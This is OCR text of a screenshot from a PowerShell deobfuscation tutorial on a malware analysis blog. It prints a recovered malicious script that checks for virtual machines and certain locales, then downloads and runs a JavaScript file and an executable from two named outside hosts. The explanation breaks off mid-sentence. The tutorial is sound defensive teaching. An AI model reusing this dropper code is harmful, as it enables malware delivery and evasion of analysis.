 deobfuscate powershell script
Malware Analysis in 5-Minutes
https://securityliterate.com/malware-analysis-in-5-minutes-deobfuscating-powershell-scripts/
Google
YouTube
1nf053c
Temp
CyberChef
OpenVAS
SECURITYLITERATE.COM
Home
Whoami
Projects
Most of the variables that are displayed here are of little interest to us. Let’s focus on the
variables that were actually referenced in the script. These variables likely contain the
deobfuscated PowerShell code, and can be seen below:
false False
FormatEnumerationLimit 4
gazuk ;;if(((Get-WmiObject -class Win32_ComputerSy...
HOME C:\Users\
Host System.Management.Automation.Internal.Host.In...
hyvbx ;
InformationPreference SilentlyContinue
Interesting variables…
Variable “hyvbx” contains a “;”. Wow. Profound. We can skip this one because obviously it’s
not that important.
Variable “gazuk” seems like it contains something a lot more interesting. Let’s dump the
complete contents of that variable using the command Write-Output $variable_name;.
PS C:\Windows\system32> Write-Output $gazuk
;;if(((Get-WmiObject -class Win32_ComputerSystem -Property Model).Model -match
"VirtualBox|VMware|KVM") -or ((Get-UICulture).Name -match "RO|CN|UA|BY|RU")){ ex
it; };$auzvg= Join-Path $env:temp "W405059.js";$tjxsx= Join-Path $ENV:UserProfil
e "Crypsrv.exe";try{(New-Object Net.WebClient).DownloadString("http://apis.rusti
csandbox.com/?need=jsi&vid=ex1&vedx")|out-file $auzvg;Start-Process $auzvg;}catc
h{};try{ (New-Object Net.WebClient).DownloadFile("http://kilop.goodvibeskickin.c
om/quit?vtsvd",$tjxsx); Start-Process $tjxsx;}catch{};
PS C:\Windows\system32> |
Variable output.
Now, that’s better. Here we clearly have the deobfuscated PowerShell commands!
If we analyze this further, we can see that the script is looking to see if our analysis
environment is running virtualization software such as Vmware, VirtualBox, or KVM. It is also
checking to see what country we are located in. If the system passes these checks, the script
Malware Analysis i...
C:\Users\crystal\De...
Windows PowerSh...
18:09
18/02/2021